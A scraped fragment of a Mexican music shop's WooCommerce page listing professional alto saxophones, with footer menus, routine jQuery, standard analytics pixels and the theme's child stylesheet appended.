	<a href="https://clavemusica.com/producto/yamaha-yas-62ul-saxofon-alto-sin-laca/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://clavemusica.com/wp-content/uploads/2025/02/1-edit-500x500.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://clavemusica.com/wp-content/uploads/2025/02/1-edit-500x500.jpeg 500w, https://clavemusica.com/wp-content/uploads/2025/02/1-edit-300x300.jpeg 300w, https://clavemusica.com/wp-content/uploads/2025/02/1-edit-1024x1024.jpeg 1024w, https://clavemusica.com/wp-content/uploads/2025/02/1-edit-150x150.jpeg 150w, https://clavemusica.com/wp-content/uploads/2025/02/1-edit-768x768.jpeg 768w, https://clavemusica.com/wp-content/uploads/2025/02/1-edit-1536x1536.jpeg 1536w, https://clavemusica.com/wp-content/uploads/2025/02/1-edit-250x250.jpeg 250w, https://clavemusica.com/wp-content/uploads/2025/02/1-edit-174x174.jpeg 174w, https://clavemusica.com/wp-content/uploads/2025/02/1-edit-100x100.jpeg 100w, https://clavemusica.com/wp-content/uploads/2025/02/1-edit.jpeg 2000w" sizes="auto, (max-width: 500px) 100vw, 500px" /><h2 class="woocommerce-loop-product__title">Yamaha YAS-62UL Saxofón Alto Sin Laca</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>56,728.29</bdi></span></span>
</a><a href="?add-to-cart=45068" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_45068" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="45068" data-product_sku="YAS62UL" aria-label="Añadir al carrito: &ldquo;Yamaha YAS-62UL Saxofón Alto Sin Laca&rdquo;" rel="nofollow" data-success_message="«Yamaha YAS-62UL Saxofón Alto Sin Laca» se ha añadido a tu carrito">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_45068" class="screen-reader-text">
			</span>

		<script type="application/javascript">
			/* <![CDATA[ */
			window.pysWooProductData = window.pysWooProductData || [];
			window.pysWooProductData[ 45068 ] = {"facebook":{"params":{"content_type":"product","content_ids":["45068"],"contents":[{"id":"45068","quantity":"1"}],"content_name":"Yamaha YAS-62UL Saxof\u00f3n Alto Sin Laca","category_name":"Saxofones Alto Nivel Profesional","value":56728.29,"currency":"MXN"},"pixelIds":["1674328032769287"]},"ga":{"params":{"event_category":"ecommerce","non_interaction":false,"items":[{"id":"45068","name":"Yamaha YAS-62UL Saxof\u00f3n Alto Sin Laca","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"56728.29"}],"ecomm_prodid":"45068","ecomm_pagetype":"cart","ecomm_totalvalue":"56728.29"}},"google_ads":{"ids":[],"params":{"ecomm_prodid":"45068","ecomm_pagetype":"product","event_category":"ecommerce","value":56728.29,"items":[{"id":"45068","google_business_vertical":"retail"}]}}};
			/* ]]> */
		</script>

		</li>

			
		</ul>

	</section>
	</div>


				</main><!-- #main -->

			</div><!-- #primary -->

		</div><!-- .content-left-wrap -->

	</div><!-- .container -->

</div><!-- .site-content -->


<footer id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

	<div class="footer-widget-wrap"><div class="container"><div class="footer-widget col-xs-12 col-sm-4"><aside id="custom_html-2" class="widget_text widget footer-widget-footer widget_custom_html"><h1 class="widget-title">Contáctanos</h1><div class="textwidget custom-html-widget"><div class="contacto">
Zacatecas, Zac. Méx<br>
Tel: (492) 922 9639<br>
WhatsApp:<br>
(492) 493-4968
</div>
<br>
<div class="sociales">
<a href="https://www.facebook.com/claveaccesorioseinstrumentos/" target="_b">
<span class="fa-stack fa-lg">
  <i class="fa fa-circle fa-stack-2x"></i>
  <i class="fa fa-facebook fa-stack-1x fa-inverse"></i>
</span>
</a>

<a href="/contacto">
<span class="fa-stack fa-lg">
  <i class="fa fa-circle fa-stack-2x"></i>
  <i class="fa fa-envelope fa-stack-1x fa-inverse"></i>
</span>
</a>
</div>
<p>
<a href="https://sslanalyzer.comodoca.com/?url=clavemusica.com" target=_b><img src="/wp-content/uploads/2019/02/comodo-secure-logo-green-2.png" width="100"></a>
</p></div></aside></div><div class="footer-widget col-xs-12 col-sm-4"><aside id="text-3" class="widget footer-widget-footer widget_text"><h1 class="widget-title">Métodos de pago</h1>			<div class="textwidget"><div class="metodo-pago">
<div class="titulo-widget">
<img class="img-responsive" src="/wp-content/uploads/2016/08/openpay.png">
</div>

<img class="img-responsive" src="/wp-content/uploads/2018/12/logos.png">
</div></div>
		</aside></div><div class="footer-widget col-xs-12 col-sm-4"><aside id="nav_menu-5" class="widget footer-widget-footer widget_nav_menu"><h1 class="widget-title">Servicio al cliente</h1><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-6385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6385"><a href="https://clavemusica.com/como-ordenar/">Cómo ordenar</a></li>
<li id="menu-item-6383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6383"><a href="https://clavemusica.com/rastreo-de-ordenes/">Rastreo de órdenes</a></li>
<li id="menu-item-6382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6382"><a href="https://clavemusica.com/cambio-regreso-mercancia/">Cambios o devoluciones</a></li>
</ul></div></aside><aside id="nav_menu-6" class="widget footer-widget-footer widget_nav_menu"><h1 class="widget-title">Información</h1><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-6379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6379"><a href="https://clavemusica.com/acerca-de-nosotros/">¿Quiénes somos?</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6377"><a href="https://clavemusica.com/bandas-sinfonicas/">Bandas sinfónicas / Educación</a></li>
<li id="menu-item-18569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18569"><a href="https://clavemusica.com/politicas-de-envio/">Políticas de envío</a></li>
<li id="menu-item-6380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6380"><a href="https://clavemusica.com/politica-de-privacidad/">Términos y Condiciones de Uso</a></li>
</ul></div></aside></div></div></div>
	<div class="container">

		<link rel="stylesheet" href="https://cdn.jsdelivr.net/prettyphoto/3.1.6/css/prettyPhoto.css">		
<script src="https://cdn.jsdelivr.net/prettyphoto/3.1.6/js/jquery.prettyPhoto.js"></script>
<script>
var $ = jQuery;
 

 setTimeout(function(){
 if($('body').hasClass('single') && $('.out-of-stock').length > 0){
     let id = $('body').attr("class").match(/post[\w-]*\b/)[0].split('-')[1];
      $('.woocommerce-product-details__short-description').append('<a href="/contacto/solicitar-producto/?id='+id+'" class="button alt btn-sol" target=_b>Solicitar Producto</a>');
 }
 }
 , 300);
$( ".single_variation_wrap" ).on( "show_variation", function ( event, variation ) {
      $('.single_variation_wrap').find('.btn-sol').remove();
    if(variation.availability_html.indexOf('Agotado') !== -1){
      let id = $('input[name=add-to-cart]').val() +'_'+ variation.variation_id;
      $('.single_variation_wrap').append('<a href="/contacto/solicitar-producto/?id='+id+'" class="button alt btn-sol" target=_b>Solicitar Producto</a>');
    }
   
   
} );

$(".woocommerce-product-gallery__image a").prettyPhoto({ theme:'pp_default',
markup: '<div class="pp_pic_holder"> \
						<div class="ppt">&nbsp;</div> \
						<div class="pp_top"> \
							<div class="pp_left"></div> \
							<div class="pp_middle"></div> \
							<div class="pp_right"></div> \
						</div> \
						<div class="pp_content_container"> \
							<div class="pp_left"> \
							<div class="pp_right"> \
								<div class="pp_content"> \
									<div class="pp_loaderIcon"></div> \
									<div class="pp_fade"> \
										<a href="#" class="pp_expand" title="Expand the image">Expand</a> \
										<div class="pp_hoverContainer"> \
											<a class="pp_next" href="#">next</a> \
											<a class="pp_previous" href="#">previous</a> \
										</div> \
										<div id="pp_full_res"></div> \
										<div class="pp_details"> \
											<div class="pp_nav"> \
												<a href="#" class="pp_arrow_previous">Previous</a> \
												<p class="currentTextHolder">0/0</p> \
												<a href="#" class="pp_arrow_next">Next</a> \
											</div> \
											<p class="pp_description"></p> \
											<a class="pp_close" href="#">Close</a> \
										</div> \
									</div> \
								</div> \
							</div> \
							</div> \
						</div> \
						<div class="pp_bottom"> \
							<div class="pp_left"></div> \
							<div class="pp_middle"></div> \
							<div class="pp_right"></div> \
						</div> \
					</div> \
					<div class="pp_overlay"></div>', });		
 
  $('.variations_form select').addClass('form-control');
	var j = jQuery('.wpmenucart-contents .amount').text().split('.');
    jQuery('.wpmenucart-contents .amount').text(j[0]+j[1].substring(2));
    setTimeout(function(){

    jQuery('#shipping_address_2_field').addClass('validate-required').find('label').append('<abbr class="required" title="obligatorio">*</abbr>');
    jQuery('#billing_address_2_field').addClass('validate-required').find('label').append('<abbr class="required" title="obligatorio">*</abbr>');
    },3000);


    jQuery('.woocommerce-shipping-calculator>p').append('<br><a href="/politicas-de-envio/" target=_b>Políticas de envío</a>');
    jQuery('form.register').after('<h6 style="text-align: right;font-size:11px">Nota: <span style="color: #ff0000;">*</span> Indica llenado obligatorio</h6>');



    $(document).on("change", "#openpay_month_interest_free", function() {
        
        monthly_payment = 0;
        months = parseInt(jQuery(this).val());     
          console.log(months)
    });
</script>
 
		
		<div class="zerif-copyright-box"><a class="zerif-copyright" href="https://newemage.com.mx" rel="nofollow">Diseño web por New Emage </a></div>

			</div> <!-- / END CONTAINER -->

</footer> <!-- / END FOOOTER  -->


	</div><!-- mobile-bg-fix-whole-site -->
</div><!-- .mobile-bg-fix-wrap -->


<script type="text/javascript">
var $ = jQuery;
$('#ship-to-different-address-checkbox').prop('checked', false);

$('.variations select').each(function() {
    var options = $(this).find('option').not(':first-of-type');                 
options.detach().sort(function(a,b) {        
    var at = $(a).text().toLowerCase();
    var bt = $(b).text().toLowerCase();         
    return nata(at,bt);            // Tell the sort function how to order
});
options.appendTo($(this));  
    
});

function nata(a, b) {
    var ax = [], bx = [];

    a.replace(/(\d+)|(\D+)/g, function(_, $1, $2) { ax.push([$1 || Infinity, $2 || ""]) });
    b.replace(/(\d+)|(\D+)/g, function(_, $1, $2) { bx.push([$1 || Infinity, $2 || ""]) });
    
    while(ax.length && bx.length) {
        var an = ax.shift();
        var bn = bx.shift();
        var nn = (an[0] - bn[0]) || an[1].localeCompare(bn[1]);
        if(nn) return nn;
    }

    return ax.length - bx.length;
}
	
	if($('body.single-product').length>0 && $('meta[property="product:price:amount"]').attr('content')*1==0){
		$('.single_add_to_cart_button').remove();
	}

</script>
<style>

</style>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1674328032769287&ev=PageView&noscript=1&eid=b4fde1cb-baa7-426e-9637-d88029756043&cd[categories]=Saxofones+Alto+Nivel+Profesional&cd[page_title]=Cora+King+Pro+Series+Doble+Ba%C3%B1o+Plata+Saxof%C3%B3n+Alto&cd[post_type]=product&cd[post_id]=22459&cd[user_role]=guest&cd[plugin]=PixelYourSite&cd[event_url]=clavemusica.com%2Fproducto%2Fcora-king-series-pro-doble-bano-plata-saxofon-alto%2F" alt="facebook_pixel"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1674328032769287&ev=ViewContent&noscript=1&eid=22a3438d-b2e1-4785-b947-9853e613b0e5&cd[content_ids]=%5B%2222459%22%5D&cd[content_type]=product&cd[content_name]=Cora+King+Pro+Series+Doble+Ba%C3%B1o+Plata+Saxof%C3%B3n+Alto&cd[category_name]=Saxofones+Alto+Nivel+Profesional&cd[value]=44820&cd[currency]=MXN&cd[contents]=%5B%7B%22id%22%3A%2222459%22%2C%22quantity%22%3A%221%22%7D%5D&cd[product_price]=44820&cd[page_title]=Cora+King+Pro+Series+Doble+Ba%C3%B1o+Plata+Saxof%C3%B3n+Alto&cd[post_type]=product&cd[post_id]=22459&cd[user_role]=guest&cd[plugin]=PixelYourSite&cd[event_url]=clavemusica.com%2Fproducto%2Fcora-king-series-pro-doble-bano-plata-saxofon-alto%2F" alt="facebook_pixel"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-N5HD9S65VC&t=event&ec=ecommerce&pr0id=22459&pr0nm=Cora+King+Pro+Series+Doble+Ba%C3%B1o+Plata+Saxof%C3%B3n+Alto&pr0ca=Saxofones+Alto+Nivel+Profesional&pr0pr=44820&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-N5HD9S65VC&t=event&ec=ecommerce&el=Cora+King+Pro+Series+Doble+Ba%C3%B1o+Plata+Saxof%C3%B3n+Alto+-+Related+products&pr0id=7991&pr0nm=Yamaha+YAS-62+Saxof%C3%B3n+Alto&pr0ca=Saxofones+Alto+Nivel+Profesional&pr0pr=54898.44&pr0qt=1&pr1id=7992&pr1nm=Yamaha+Custom+YAS-875EX+Saxof%C3%B3n+Alto&pr1ca=Saxofones+Alto+Nivel+Profesional&pr1pr=113999.44&pr1qt=1&pr2id=7993&pr2nm=Yamaha+Custom+YAS-82Z+Saxof%C3%B3n+Alto&pr2ca=Saxofones+Alto+Nivel+Profesional&pr2pr=104498.75&pr2qt=1&pr3id=7994&pr3nm=King+Excellence+ASAL-902+Doble+Tudel+Saxof%C3%B3n+Alto&pr3ca=Saxofones+Alto+Nivel+Profesional&pr3pr=0&pr3qt=1&pr4id=17477&pr4nm=Cora+King+Pro+Series+Bronze+Vintage+Saxof%C3%B3n+Alto&pr4ca=Saxofones+Alto+Nivel+Profesional&pr4pr=43875&pr4qt=1&pr5id=17478&pr5nm=Cora+King+Pro+Series+Plata+Llaves+Black-N+Saxof%C3%B3n+Alto&pr5ca=Saxofones+Alto+Nivel+Profesional&pr5pr=45630&pr5qt=1&pr6id=22455&pr6nm=Cora+King+Pro+Series+Ba%C3%B1o+Oro+Llaves+Black-N+Saxof%C3%B3n+Alto%2FBig+Bell&pr6ca=Saxofones+Alto+Nivel+Profesional&pr6pr=45940.5&pr6qt=1&pr7id=45531&pr7nm=Julius+Keilwerth+SX90R+SPE+%22100+ANNIVERSARY+Saxof%C3%B3n+Alto&pr7ca=Saxofones+Alto+Nivel+Profesional&pr7pr=195989.61&pr7qt=1&pr8id=22461&pr8nm=Cora+King+Pro+Series+Copper+85+Saxof%C3%B3n+Alto&pr8ca=Saxofones+Alto+Nivel+Profesional&pr8pr=42435&pr8qt=1&pr9id=22457&pr9nm=Cora+King+Pro+Series+Black+Wine+Saxof%C3%B3n+Alto%2FBig+Bell&pr9ca=Saxofones+Alto+Nivel+Profesional&pr9pr=45940.5&pr9qt=1&pr10id=38721&pr10nm=Selmer+Paris+Series+II+Saxof%C3%B3n+Alto&pr10ca=Saxofones+Alto+Nivel+Profesional&pr10pr=109719.27&pr10qt=1&pr11id=38741&pr11nm=Selmer+Paris+Supreme+Saxof%C3%B3n+Alto&pr11ca=Saxofones+Alto+Nivel+Profesional&pr11pr=157564.42&pr11qt=1&pr12id=22463&pr12nm=Cora+King+Pro+Series+Copper+Vintage+Saxof%C3%B3n+Alto%2FBig+Bell&pr12ca=Saxofones+Alto+Nivel+Profesional&pr12pr=45940.5&pr12qt=1&pr13id=45068&pr13nm=Yamaha+YAS-62UL+Saxof%C3%B3n+Alto+Sin+Laca&pr13ca=Saxofones+Alto+Nivel+Profesional&pr13pr=56728.29&pr13qt=1&pr14id=44929&pr14nm=Julius+Keilwerth+SX90R+Shadow+Saxof%C3%B3n+Alto&pr14ca=Saxofones+Alto+Nivel+Profesional&pr14pr=156301.58&pr14qt=1&pr15id=45092&pr15nm=Yamaha+YAS-62A+Saxof%C3%B3n+Alto&pr15ca=Saxofones+Alto+Nivel+Profesional&pr15pr=56728.29&pr15qt=1&pa=detail" alt="google_analytics"></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://clavemusica.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.0' type='text/css' media='all' />
<script type="text/javascript" id="wpmenucart-js-extra">
/* <![CDATA[ */
var wpmenucart_ajax = {"ajaxurl":"https:\/\/clavemusica.com\/wp-admin\/admin-ajax.php","nonce":"2f778ac4b0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://clavemusica.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart.min.js?ver=2.14.10" id="wpmenucart-js"></script>
<script type="text/javascript" src="https://clavemusica.com/wp-content/themes/zerif-lite/js/bootstrap.min.js?ver=20120206" id="zerif_bootstrap_script-js"></script>
<script type="text/javascript" src="https://clavemusica.com/wp-content/themes/zerif-lite/js/jquery.knob.js?ver=20120206" id="zerif_knob_nav-js"></script>
<script type="text/javascript" src="https://clavemusica.com/wp-content/themes/zerif-lite/js/zerif.js?ver=20120206" id="zerif_script-js"></script>
<script type="text/javascript" src="https://clavemusica.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/clavemusica.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://clavemusica.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.0" id="wc-order-attribution-js"></script>
<script></script>    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"262875718dbe43d4a433fe3e53afba07","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://clavemusica.com/wp-content/themes/zerif-lite-child/style.css?ver=v1
body_size: 2459
content:
/*
Theme Name:     Zerif Lite Child
Theme URI: http://themeisle.com/themes/zerif-lite/
Author: ThemeIsle
Author URI: http://themeisle.com
Description: Zerif LITE is a free one page Wordpress theme. It's perfect for web agency business,corporate business,personal and parallax business portfolio, photography sites and freelancer.Is built on BootStrap with parallax support, is responsive, clean, modern, flat and minimal. Zerif Lite is ecommerce (WooCommerce) Compatible, WPML, RTL, Retina-Ready, SEO Friendly and with parallax, full screen image is one of the best business themes.
Version: 1.8.4.5
License: GNU General Public License version 3
License URI: license.txt
Text Domain: zerif-lite
Domain Path: /languages/
Template:       zerif-lite
*/

@import 'https://fonts.googleapis.com/css?family=Crete+Round:400,400i';

.vc_col-has-fill>.vc_column-inner,
.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner {
   padding-top: 0px;
}

a,
a:visited {
   color: #dac321 !important;
}

::selection {
   background: #dac321 !important;
   color: #FFF !important;
}

.crete {
   font-family: 'Crete Round', serif !important;
}

.crete.italic {
   font-family: 'Crete Round', serif !important;
   font-style: italic;
}

.gold {
   color: #dac321;
}

.wpb_button,
.wpb_content_element,
ul.wpb_thumbnails-fluid>li {
   margin-bottom: 0px !important;
}


article.hentry {
   margin-bottom: 0px;
   padding-bottom: 0px;
}

.recomendados img.attachment-shop_catalog.size-shop_catalog.wp-post-image,
.novedades img.attachment-shop_catalog.size-shop_catalog.wp-post-image {
   width: auto;
   height: 240px;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
   text-align: -webkit-center;
}

.woocommerce ul.products li.product h3,
.products a h2 {
   color: #000;
   text-transform: uppercase;
   font-weight: 700;
   font-size: 13px !important;
   line-height: 18px;
}

.price {
   line-height: 35px !important;
   height: 35px !important;
   color: #717171 !important;
   font-weight: 400;
   font-family: 'Crete Round', serif;
   font-size: 26px;
   font-style: italic;
}

.woocommerce-page .woocommerce .add_to_cart_button,
.woocommerce .checkout-button,
.woocommerce .single_add_to_cart_button,
.woocommerce #place_order,
.woocommerce div.product form.cart .button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
   display: inline-block;
   text-align: center;
   text-transform: uppercase;
   padding: 13px 35px 13px 35px;
   border-radius: 4px;
   margin: 10px;
   border: #e96656 solid 2px;
   background-color: #e96656;
   color: #FFFFFF !important;
   margin-left: 0;
   font-size: 12px;
}

.woocommerce-page .woocommerce .add_to_cart_button:hover,
.woocommerce .checkout-button:hover,
.woocommerce .single_add_to_cart_button:hover,
.woocommerce #place_order:hover,
.woocommerce div.product form.cart .button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
   border: #af4b3f solid 2px;
   background-color: #e96656 !important;
}

header .navbar-inverse {
   background: url(../zerif-lite-child/images/musicos.png) no-repeat right bottom, url(../zerif-lite-child/images/bg-header.jpg) repeat-x bottom;
   background-color: #185395;
}

.btn-sol,
#main .btn-sol:hover,
.checkout-display-steps-container li.active,
.multistep-nav a {
   background: #185395 !important;
   border: 0 !important;


}

.multistep-nav a {
   border-radius: 5px
}

.checkout-display-steps-container li {
   white-space: nowrap
}

.checkout-display-steps-container li.active:after {
   border-left-color: #185395;
}

#main .btn-sol:hover {
   background: #0d6eda !important;
}

#openpay_month_interest_free {
   min-height: 45px
}

.woocommerce-info {
   float: none !important;
   padding: 15px 60px !important
}

.shipping>td:before {
   display: block;
   width: 100%;
   height: 13px;
   text-align: left;
}

.shipping * {
   clear: both;
   text-align: right
}

header .container-fluid {
   padding: 0px;
}

nav#site-navigation {
   background: #313131;
   /* Old browsers */
   background: -moz-linear-gradient(top, #313131 0%, #121212 100%);
   /* FF3.6-15 */
   background: -webkit-linear-gradient(top, #313131 0%, #121212 100%);
   /* Chrome10-25,Safari5.1-6 */
   background: linear-gradient(to bottom, #313131 0%, #121212 100%);
   /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
   filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#313131', endColorstr='#121212', GradientType=0);
   /* IE6-9 */
}

.navbar-inverse .navbar-nav>li>a {
   color: #fff !important;
   padding: 0;
   line-height: 46px;
   text-transform: uppercase;
   font-size: 12px;
   font-weight: 700
}

body .navbar-toggle.active {
   background-color: #000 !important;
}

.woocommerce div.product form.cart div.quantity {
   margin: 0 0 0 10px
}


/*
.navbar-header.responsive-logo {
    padding: 50px 0px;
}
*/

.navbar-brand>img {
   max-height: 100px !important;
}

.navbar-inverse .navbar-nav>li>a:hover,
.navbar-inverse .navbar-nav>li>a:focus {
   color: #dac321 !important;
}

ul.nav>li.current_page_item>a:before,
ul.nav>li.current-menu-item>a:before {
   width: 100% !important;
   height: 1px !important;
   background: #dac321 !important;
   left: 0 !important;
}

#slider-home img {
   min-width: 100%
}

#slider-home {
   margin-top: 1px;
   margin-bottom: 1px
}

#slider-home ol {
   list-style: none;

}

#slider-home .vc_images_carousel .vc_carousel-control * {
   font-size: 3em !important
}

.slider-contenido h4,
.slider-contenido p,
.slider-contenido a {
   text-align: center !important;
}

.slider-contenido p {
   font-size: 1.5vw;
}

.slider-contenido h4 {
   color: #fff;
   font-size: 1.3vw;
   text-transform: uppercase;
   font-weight: 700;
}

.navbar-nav ul.menu li {
   list-style: none;
}

.slider-contenido a.call2action {
   color: #dac321;
   border: 1px solid #dac321;
   margin-top: 85px !important;
   margin-bottom: 10px !important;
   font-size: .85vw;
}

.slider-contenido {
   margin-top: 9%;
}

.navbar-brand {
   height: 100px !important;
   position: relative;
   line-height: 60px;
   padding: 7px 15px;
   margin-bottom: 44px !important;
   margin-top: -20px !important;
   float: initial;
}

.nav.navbar-nav #menu-top-header a {
   text-transform: uppercase;
   color: #fff !important;
   font-size: 13px;
   padding: 3px;
}


.navbar-header input.search-submit,
#wp-admin-bar-customize,
#wp-admin-bar-comments,
#wp-admin-bar-search,
.edit-link {
   display: none !important;
}
#product_total_price,
 .csp-hide-product-total{
   display: none  
}
.disabled {
   pointer-events: none
}

.search-form {
   position: relative;
   width: 250px;
   z-index: 99
}

.search-form input {
   width: 220px;
   height: 25px
}

.search-form .fa {
   background: none;
   color: rgba(255, 255, 255, 0.72);
   padding: 0;
   margin: 0;
   position: absolute;
   top: 5px;
   right: 15px;
   font-size: 20px;
   cursor: pointer
}

p.price span {
   font-size: 1.7rem;
   line-height: 1
}

.woocommerce div.product form.cart .variations td.label label {
   padding-top: 8px
}

.summary.entry-summary {
   text-align: left
}

.navbar-header.responsive-logo .menu a {
   color: #fff !important;
}

.navbar-header.responsive-logo .menu a:hover {
   color: #dac321 !important;
}

.navbar-header.responsive-logo .menu a.wpmenucart-contents {
   color: #000 !important;
   background-color: #dac321;
   text-transform: uppercase;
   font-size: 12px !important;
   padding: 10px;
   white-space: nowrap
}

.navbar-header.responsive-logo .menu a.wpmenucart-contents span {
   font-size: 13px;
}

ul#menu-cart-menu {
   margin-top: 3px;
}


.navbar-header input.search-field {
   background-color: transparent;
   color: #fff;
   border: 1px solid #fff;
   padding: 4px 10px;
   text-transform: uppercase;
}

.navbar-header input.search-field::-webkit-input-placeholder,
.navbar-header input.search-field:focus {
   color: #fff !important;
   text-transform: uppercase;
   font-size: 14px;
   font-family: 'Lato', Helvetica, sans-serif !important;
   font-weight: 700px;
}

.categorias-instrumentos .box-ins:hover {
   border: solid 1px #dac321;
   border-radius: 11px;
}

.categorias-instrumentos .box-ins {
   transition: all 0.5s;
   border: solid 1px transparent;
   border-radius: 11px;
}

.categorias-instrumentos .box-ins a {
   color: #fff !important;
}

.box-ins .vc_column-inner {
   padding-top: 0px !important;
}

.widget .widget-title:before {
   display: none;
}

.footer-widget-wrap .widget .widget-title {
   color: #dac321;
   font-size: 14px;
   text-align: center;
   border: none;
   padding-bottom: 0px;
   margin-bottom: 7px;
}

.titulo-widget img {
   text-align: center;
   float: none;
   display: inline;
   margin-bottom: 15px;
}

.footer-widget-wrap .widget li:before {
   display: none
}

.footer-widget li {
   list-style: none;
   margin-left: 0;
   line-height: 10px;
}

.footer-widget li a {
   color: #fff !important;
   font-size: 14px;
   line-height: 10px;
}

.footer-widget-footer.widget_nav_menu {
   padding: 0px;
}

.zerif-copyright-box {
   width: 100%;
   color: #666;
   padding-bottom: 10px;
   padding-top: 10px;
}

.zerif-copyright-box a {
   font-size: 10px !important;
   opacity: .5
}

.footer-widget-footer.widget_nav_menu {
   padding: 0px;
}

i.fa.fa-inverse {
   color: #313131;
}

.navbar-inverse .navbar-nav ul.sub-menu {
   background-color: #1b1b1b !important;
}

.navbar-inverse .navbar-nav ul.sub-menu li a {
   color: #fff !important;
   text-transform: uppercase;
   font-size: 12px;
}

.navbar-inverse .navbar-nav ul.sub-menu li a:hover {
   color: #dac321 !important;
}

.archive.woocommerce .woocommerce ul.products li.product a.button {
   color: #fff !important;
}

.woocommerce-page .product .price ins {
   color: #777 !important;
   font-weight: normal !important
}

.woocommerce ul.products li.product a img {
   width: auto !important;
   height: 200px !important;
   display: inline-block
}

.footer-widget-wrap .widget li a:hover {
   color: #dac321 !important;
}

.woocommerce-page .woocommerce-message a,
.woocommerce-page .products a.button {
   color: #fff !important;
}

.woocommerce-breadcrumb {
   background-color: #eee;
   display: inline-block;
   padding: 1px 15px !important;
   border-radius: 3px;
   color: #fff !important;
   font-size: 0px !important;
   line-height: 24px;
   text-shadow: 0 1px 0 #fff
}

.bread b {
   font-size: 11px !important;
   color: #666 !important;
   padding: 0 5px
}

.bread a {
   font-size: 11px !important;
   color: #333 !important;
   text-decoration: underline
}

.bread {
   text-align: left;
   margin: -30px 0 50px 0
}

.woocommerce-breadcrumb b:last-of-type {
   display: none
}

.woocommerce-breadcrumb a:last-of-type {
   color: #db0 !important;
   text-decoration: none
}

#site-navigation {
   padding-left: 0px !important
}

.woocommerce-page .woocommerce #coupon_code {
   font-size: 12px
}

.wpcf7-form-control {
   max-height: 100px;
   max-width: 100%
}

.woocommerce-page .woocommerce-info a {
   background-color: rgba(0, 0, 0, 0.2) !important;
   color: #fff !important
}

/* Clave : style.css */